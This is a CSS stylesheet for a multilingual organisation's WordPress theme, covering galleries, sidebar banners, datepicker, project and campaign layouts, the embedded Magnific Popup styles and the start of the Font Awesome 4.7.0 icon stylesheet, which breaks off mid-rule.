.gallery .gallery-caption {
    font-size: 13px;
    margin: 4px 0;
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-3 .gallery-item {
    width: 33.333%;
}

.ie8 .gallery-columns-3 .gallery-item,
.ie7 .gallery-columns-3 .gallery-item {
    width: 33%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.665%;
}

.gallery-columns-7 .gallery-item {
    width: 14.285%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.111%;
}

.gallery img {
    max-width: 100%;
    height: auto;
    border: none;
    padding: 0;
}

img.wp-oembed {
    border: 1px dashed #888;
    background: #f7f5f2 url(images/embedded.png) no-repeat scroll center center;
    width: 300px;
    height: 250px;
    outline: 0;
}


/* Sidebar */
article#nav_menu-4 {
    margin-right: 0px;
}

.sidebar-events aside#sidebar {
    width: 100%;
    padding: 0;
}

.sidebar-events .menu-projects-ca-container, .menu-projects-es-container, .menu-projects-en-container {
    background-color: #a7c638;
    width: auto;
    border-top: 2px solid #31599c;
    padding-top: 8px;
    padding-bottom: 8px;
    margin-bottom: 1em;
}

#sidebar {padding-right: 0 !important;}

#sidebar .large-12 {padding-right: 0 !important;}

#sidebar h6 {font-family: "Bitter",Verdana; font-size:18px; color: #666; }

.widget_jamgo_widget_calendar h6 {font-family: "Bitter",Verdana; font-size: .75em; color: #fff; background-color:#ffb93e; display: inline; clear: both; float: none; padding: 4px 6px;}

/* Banners sidebar */

.banner {width: 100% !important; min-height:210px; position: relative; background-color: #ededed; padding: 0 !important; border-top: 2px solid #72c69d; margin-bottom: 1em; }

.banner-out{padding-left: 0 !important; display: block;}

.banner h4{font-family: 'Bitter', Verdana; font-weight: normal; font-size: .8125em; color:#fff; background-color:#72c69d; padding: .2em .5em; display: block; position: absolute; top: 0; left: 0; margin-top:0;}

.banner h5 {font-family: 'Asap'; font-weight: 400; font-style: italic; font-size: 1.25em; color: #00a96e; padding: .35em; line-height: 100%; margin-top: 12px;}

.banner h5:hover, .banner h5:focus {color:#a7c638;}

.banner p {font-family: 'Asap'; font-weight: 400; font-size: .75em; color: #31599c; padding: 0 .5em;}

/* datapicker */
.hasDatepicker {width: 100% !important; box-sizing: border-box; border-top:0px solid #ddd;}
.hasDatepicker table {border: 0;}
.ui-datepicker {width: 100% !important; border: 0 !important; background-color:#ededed !important; margin: 0 !important; box-sizing: border-box; }
ui-datepicker.ui-widget.ui-widget-content {border-top: 2px solid #666 !important;}
.ui-datepicker-header.ui-widget-header {width: 100% !important;}
.ui-widget, .ui-widget-header {font-family:"Asap" !important; font-weight: normal !important; font-size: 1em !important;}
.ui-widget-content {background-image: none !important;}
.ui-widget-header {background-color:#ededed !important; background-image: none !important; border: 0 !important;}
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {background-image: none !important; background-color:#ffb93e !important; color: #fff !important;}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {border: 0 !important;}
.ui-datepicker .ui-datepicker-title {font-size: .875em !important; text-align: left !important; color: #666;}
table thead tr th, table thead tr td {font-weight: normal !important;}
.ui-datepicker {width: 100% !important; border-radius: 0 !important;}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {background-image: none !important;}
table tr th, table tr td {font-size: .75rem;}
.ui-widget-header .ui-icon {background-image: url("../assets/img/icons/ui-icons_222222_256x240.png") !important;}
/* .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    border: 1px solid #d3d3d3;
    font-weight: normal;
    color: #ffffff !important;
    background: #31599c !important;
}

.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled {
    opacity: 0.1 !important;
    filter: Alpha(Opacity=10) !important;
    background-image: none;
    color: #5a5a5a !important;
} */


td.ui-datepicker-unselectable.ui-state-disabled.undefined {
  opacity: 0.1 !important;
  filter: Alpha(Opacity=10) !important;
  background-image: none;
  color: #5a5a5a !important;
}


a.ui-state-default {
    background: #31599c !important;
    color: #fff !important;
}


a.ui-state-default:hover {
    background: #a7c638 !important;
    color: #fff !important;
}

.ui-state-default {
    border: 1px solid #d3d3d3;
    background: #222222 !important;
    font-weight: normal;
    color: #ffffff !important;
}


/* pages */

ul.pagination {margin-top: 1em;}

.page h1 {color: #31599c; font-size: 2.25em;}

.page .container .large-8.columns {padding-left: 0;}

.archive .container .large-8.columns {padding-left: 0;}

.single .container .large-8.columns {padding-left: 0;}

.pagination-centered {clear:both; float:none; margin: 10px auto; display: table; width: 99%; }

/* archives tax */

.tax-editorial article h2 a, .post-type-archive-editorials article h2 a{color: #949478; font-size: 20px;}

.editorials {margin-bottom:10px; }
.editorials img.wp-post-image {float:left; margin: 5px 16px 5px 0;}

/* serach page */
.search h2 {font-size: 1em}
.search h1 {font-size:2em}


/* News */

.entry-header.row {margin-left: 0; margin-right: 0;}

h3.section {font-family: 'Bitter', Verdana; font-weight: normal; font-size: 1em; font-size: 1rem; padding: 0; margin-bottom: 1em; background-color: #a7c638; color: #fff; font-size: 0.8125em; font-weight: normal; padding: 0.2em 0.5em; display: block; float: none; clear: both;}

.single h1.entry-title {font-family: 'Asap', Verdana; font-size: 1.56em; line-height: 1.25; font-weight: normal; font-weight: 400; color:#31599c; }

ul.aacic-categories, ul.aacic-archive {list-style-type: none; margin-left: 0; padding-left: 0;}

ul.aacic-categories li, ul.aacic-archive li {border-bottom: 1px solid #31599c; font-size: .9375em;}

ul.aacic-categories li a, ul.aacic-archive li a {display: block;}

span.event-date {display: block; border-top: 1px solid #ffb93e; background-color: #f5f5f5; padding: 1em; margin: 0 0 1em 0;}

span.event-date p {display: inline-block; margin: 0; padding: 0 0 0 .25em; font-size: .812em; color: #666;}

.entry-breaf p {color: #666;}

.colaborators p {font-size: 13px; color: #666; margin-bottom: 2px;}

/* related Info */

.relatd-box .relatd-info, .relatd-box .relatd-resources, .relatd-box .phone, .relatd-box .email, .relatd-box .information_box {background-color: #fff; min-height: 10px; border-top:2px solid #ddd; border-right: 3px solid #fff; margin: 1em 0 1em 0; padding: 4px; overflow: hidden;}

.relatd-box .relatd-mape {background-color: #eee9e3; min-height: 10px; border-top:4px solid #ddd; border-right: 2px solid #fff; margin: 1em 0 1em 0; padding: 4px; overflow: hidden; width: 100%;}

.relatd-box p {margin: 0; padding: 0; font-size: 15px; color: #666; font-size: 13px;}

.acf-map {
	width: 100%;
	height: 400px;
	border: #ccc solid 1px;
	margin: 10px 0;
}

.media-share ul li {font-size: 14px; margin-bottom: 6px; position: relative; }

.media-share .twitter {padding: 4px 0; text-indent: 40px; overflow: hidden;  background: transparent url('../assets/img/icons/twitter_circle_gray.png') no-repeat;}

.media-share .facebook {padding: 4px 0; text-indent: 40px; overflow: hidden;  background: transparent url('../assets/img/icons/facebook_circle_gray.png') no-repeat;}

.fb_iframe_widget iframe {left:0;}

/* related contents */

div.related {display: block; margin-top:32px; border-top: 3px solid #ddd; width: 100%;}

.related h4 {font-size:.85em; color: #666; }

div.related-contents {float: left !important;}

div.related-contents h2{font-size:.85em; }


/* campanyes */

.single .campaign h1.entry-title {font-size: 2em; color:#a7c638;}

.single-projects .large-8.columns {padding-left: 0; padding-right: 0.9375em;}

.single-projects .campaign.large-12.columns {padding-left: 0;}

.relatd-box.row {margin: 0;}

.relatd-box .large-12.columns, .related-info.large-6.columns {padding-left: 0; padding-right: 0;}

.relatd-mape .large-12.columns {padding-right: 0;}

.entrada {margin-top: 10px; border-top:3px solid #ddd; padding-top: 1px; }

.entrada ul li {font-size: 13px; color: #666;}


.entry-content figure, .related-info figure {float: left; padding: .16em .16em .16em 0;}

figcaption {font-size:13px; }

.all-projects {padding: 0 !important;}

.all-projects .section {background-color:#72c69d; }

.term-160 .all-projects .section {background-color:#5cb33e; }

.project {display: inline-block; background-color: #e7e7de;border: 1px solid #fff;  border-top:2px solid #72c69d; padding: 0 !important; float: left !important; margin-right: 0px; height: 210px; overflow: hidden; }

.shop {height: 280px;}

.project h3 {font-size: .85em; font-style:italic; padding-left:4px;}
.project h3 a {color: #00a96e;}

.project h4 {font-size: .75em; padding-left:4px; color: #666;}
.project h5, .project p {font-size: .75em; padding-left:4px; color: #666;}

.menu-projects-ca-container, .menu-projects-es-container, .menu-projects-en-container {background-color: #a7c638; width: 321px; border-top: 2px solid #31599c; padding-top: 8px; padding-bottom: 8px; margin-bottom: 1em; }

.menu-projects-ca-container ul, .menu-projects-es-container ul, .menu-projects-en-container ul {list-style-type: none; margin-bottom: .5em; text-align: center; margin-left: 0; }

.menu-projects-ca-container ul li, .menu-projects-es-container ul li, .menu-projects-en-container ul li {font-family: "Bitter"; font-size: .85em; line-height: 140%;}

.menu-projects-ca-container ul li a, .menu-projects-es-container ul li a, .menu-projects-en-container ul li a {color: #fff;}


/* columna dreta campanyes*/

.campaign-form {background-color: #eee; padding: .5em; margin: 0 0 1em 0; border-top: 2px solid #72c69d;}

.campaign-form p, .media-share p {font-size: .75em;}

.campaign-form .wpcf7-response-output {font-size: .75em;}

.media-share {background-color: #eee; padding: .5em; margin: 0 0 1em 0; border-top: 2px solid #72c69d;}

.media-share ul {list-style-type: none;}

button.disabled, button[disabled], .button.disabled, .button[disabled] {background-color: #ddd !important;}

/* modul implicacio */

.img-implica {width: 200px; margin: 0 auto; text-align: center;}
.img-implica img {margin: 0 auto; text-align: center; margin-top: 20px;}

.aacic-footer .widget_nav_menu {/* border-top: 2px solid #a7c638 */}

.menu-modul-implicat-container, .menu-modulo-implicate-container {width: 100%; background-color:#e7e7de; margin-bottom: 80px;}
.menu-modul-implicat-container ul, .menu-modulo-implicate-container ul {list-style-type: none; }
.menu-modul-implicat-container ul li, .menu-modulo-implicate-container ul li {font-family: "Bitter"; display: block; width:19.00%; height: 80px; margin: 0 .15em; float: left; line-height: 1; vertical-align: top; border-top: 2px solid #31599c}
.menu-modul-implicat-container ul li a, .menu-modulo-implicate-container ul li a{font-size: 1.187em; line-height: 18px; font-weight: 400; color: #fff; padding:14px 8px 0 8px; height: 90px; display: block;}


.menu-modul-implicat-container ul li.orange, .menu-modulo-implicate-container ul li.orange {background-color:#00a1e1;}
.menu-modul-implicat-container ul li.green, .menu-modulo-implicate-container ul li.green {background-color:#5ad7d4;}
.menu-modul-implicat-container ul li.blue,.menu-modulo-implicate-container ul li.blue {background-color:#abd364;}
.menu-modul-implicat-container ul li.brown, .menu-modulo-implicate-container ul li.brown {background-color:#ff5b52;}
.menu-modul-implicat-container ul li.yellow, .menu-modulo-implicate-container ul li.yellow {background-color:#5cb33e;}
.menu-modul-implicat-container ul li.lila, .menu-modulo-implicate-container ul li.lila {background-color:#6a5acd;}
.menu-modul-implicat-container ul li.blau_mari, .menu-modulo-implicate-container ul li.blau_mari {background-color:#002b4b;}
.menu-modul-implicat-container ul li.blau_turquesa, .menu-modulo-implicate-container ul li.blau_turquesa {background-color:#01deff;}
.menu-modul-implicat-container ul li.blau, .menu-modulo-implicate-container ul li.blau {background-color:#1e90ff;}
.menu-modul-implicat-container ul li.verd, .menu-modulo-implicate-container ul li.verd {background-color:#97ba16;}


.widget_nav_menu p {text-align: center; color:#31599c; padding-top: .5em; padding-bottom: 0;}

/* menu footer */

#nav_menu-7, #nav_menu-5 {margin: 20px auto; padding: 20px 0; width: 80%; display: block; float: none; clear: both;}
#nav_menu-7 ul, #nav_menu-5 ul {list-style-type: none; text-align: center; margin: 0 auto;}
#nav_menu-7 ul li, #nav_menu-5 ul li, #nav_menu-5 ul li {display: inline; padding: 4px 6px; font-size: .75em;}

/* WP gallery-item */

.gallery {margin: 1em 0; }

.single dl.gallery-item {width: auto; display: inline-block; }

dt.gallery-icon {margin-right: 1em; border-top: 2px solid #ddd;}

dd.wp-caption-text {font-size: 11px; color: #666;}


/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #31599c;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }


  /* IE fixes */
  .lt-ie9 .left-off-canvas-menu {display:none; }
  .lt-ie9 .top-bar-section {}
  .lt-ie9 .large-8 {width: 66%}
  .lt-ie9 .large-4 {width: 33%}
  .lt-ie9 .row, .lt-ie9 .contain-to-grid .top-bar {max-width:62.5em;}
  .lt-ie9 .contain-to-grid .top-bar {margin: 0 auto;}
  .lt-ie8.lt-ie9 .row, .lt-ie8.lt-ie9 .contain-to-grid .top-bar {width:62.5em;}
  .lt-ie9 .contain-to-grid .menu-aacic {max-width:62.5em;}
  .lt-ie9  .top-bar-container, .tab-bar {margin-bottom: 1em;}
  .lt-ie9 .line-one.row {width: 23em;}
  .lt-ie9 .top-bar-section {right: 0;}
  .lt-ie9 .line-one.row.right {position: absolute; right: 0; top:0; width: 26.875em;}
  .lt-ie9 .line-two.row.right {position: absolute; right: 0; top:64px; width: 26.875em;}
  .lt-ie9 ul.title-area {width: 24.375em; display: inline; float: left;}
  .lt-ie9 ul.lang {width:15em;}
  .lt-ie9 ul.lang li {float: left; width: 33%;}
  .lt-ie9 ul.newsletter.top-bar-menu {width: 10.75em !important;}
  .lt-ie9 ul.newsletter.top-bar-menu li{width: 100% !important;}
  .lt-ie9 ul.top-bar-menu {width: 226px; float: left;}
  .lt-ie9 ul.top-bar-menu li {float: left; width:36px;}

  .lt-ie9 #searchsubmit {width: 36px; height: 36px;}

  .lt-ie9 .small-9.columns {width: 75%;}
  .lt-ie9 .small-3.columns {width: 24.8%;}
  .lt-ie9 .large-7.columns {width: 58%;}

  .lt-ie9 .container .small-12.large-8.columns {padding-right:.4em;}

  .lt-ie9 #sidebar .banner {display: block;}
  .lt-ie9 #sidebar .banner img {height:90px;}
  .lt-ie9 .banner-out {min-height:145px;}

  .lt-ie9 ul.news .column-img {width: 50%;}

  .lt-ie9 ul.news li.large-12.columns {margin-bottom:1em; }
  .lt-ie9 .entry-date p {margin: 0;}

  .lt-ie9 .entry-content figure, .lt-ie9 .related-info figure {min-width: 40%;}

  .lt-ie9 .menu-modul-implicat-container, .lt-ie9 .menu-modulo-implicate-container {margin: 0 auto; width: 97.5%;}

  /* iPads (portrait and landscape) ----------- */
@media only screen and (min-width: 640px) and (max-width: 1024px) {

	.large-3 {width: 25%;}
	.large-4 {width: 33.333%}
	.large-7 {width: 58.3333%}
	.large-8 {width: 66.667%}

	}

/* iPads (special adjust) ----------- */
@media only screen and (min-width: 640px) and (max-width: 780px) {

	}


	/* all devices ----------- */
@media only screen and (min-width: 0) and (max-width: 640px) {

	.top-bar-container {display: block !important;}
	.menu-aacic, .top-bar {display: none;}

	.tab-bar h1 {font-size: 2.25em; padding-top: 2%;}

	.top-bar-container.contain-to-grid.show-for-medium-up {min-height: inherit;}
	.aacic-gallery {display: block;height: min-content;
    }
	.orbit-container {height: 100%; width: 100% !important;}
	.orbit-container .orbit-slides-container > * .orbit-caption {top:  0; left: 6%;}
	.orbit-container .orbit-slides-container > * .orbit-caption h5 {font-size: 1em; margin-bottom:0; }
	.orbit-container .orbit-slides-container > * .orbit-caption p{font-size: .75em; margin-bottom: 0;}

	.top-bar-container {margin-bottom: 10px;}

	.orbit-container .orbit-slides-container > * .orbit-caption p {margin-bottom:14px; }

	.orbit-container .orbit-slides-container > * .orbit-caption p a {font-size: 1.35em; padding:2px 8px 10px 8px; background-color:#e7e7de; }

	.menu-modul-implicat-container ul li, .menu-modulo-implicate-container ul li {width: 45%;}
	.menu-modul-implicat-container ul li, .menu-modul-implicat-container ul li a, .menu-modulo-implicate-container ul li, .menu-modulo-implicate-container ul li a {font-size: 14px;}
    
    .banner-fix {
    width: 100% !important;
    height: 200px;
    margin-left: 0 !important;}
    
    h4.title-captacio {
    margin: 15px 15px 0 15px !important;padding-top: 75px; }

	}



/* iPads (portrait) ----------- */
@media only screen
and (min-width: 768px)
and (max-width: 1024px)
and (orientation : portrait) {


}


/***************
SINGLE PAGE POST
***************/
.event-single-post img {
    width: 100%;
}

.event-single-post h1 {
  font-family: 'Asap', Verdana;
  font-size: 1.56em;
  line-height: 1.25;
  font-weight: normal;
  font-weight: 400;
  color: #31599c;
  padding-top: 20px;
}

.event-tickets.tickets {
    padding: 10px 0;
}

/*****
FOOTER
******/
@media all and (min-width: 642px) {
  li.solo-mobile a {
      display: none;
  }

  .lista-idiomes-footer {
    display: none;
}
}

.solo-mobile i.fa.fa-facebook-square, .solo-mobile i.fa.fa-twitter-square, .solo-mobile i.fa.fa-instagram, .solo-mobile i.fa.fa-youtube-play {
    font-size: 17px;
}

.lista-idiomes-footer {
    text-align: center;
}

.lista-idiomes-footer li {
    display: inline;
    padding-left: 20px;
}

/**********
FONT AWESOME
***********/
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.7.0');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
